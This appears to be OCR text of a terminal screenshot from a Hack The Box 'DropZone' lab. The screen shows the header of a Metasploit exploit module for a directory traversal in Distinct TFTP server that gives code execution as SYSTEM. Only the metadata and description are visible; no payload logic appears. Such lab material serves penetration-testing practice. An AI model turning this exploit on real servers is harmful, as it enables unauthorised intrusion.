 Applications Places Terminal Thu 6:06 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Rex::Proto::TFTP
  include Msf::Exploit::EXE
  include Msf::Exploit::WbemExec
  def initialize(info={})
    super(update_info(info,
      'Name'           => "HackTheBox - DropZone Exploit - (RCE)",
      'Description'    => %q{
          This module exploits a vulnerability found in Distinct TFTP server.  The
        software contains a directory traversal vulnerability that allows a remote
        attacker to write arbitrary file to the file system, which results in
        code execution under the context of 'SYSTEM'.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'modpr0be',  #Initial discovery, PoC (Tom Gregory)
          'sinn3r'     #Metasploit
        ],
      'References'     =>
        [
          ['OSVDB', '80984'],
          ['EDB', '18718'],
PlainText
17,11 Top
[htb] 0:bash  1:bash- 2:vim* "plaintext" 18:06 08-Nov-18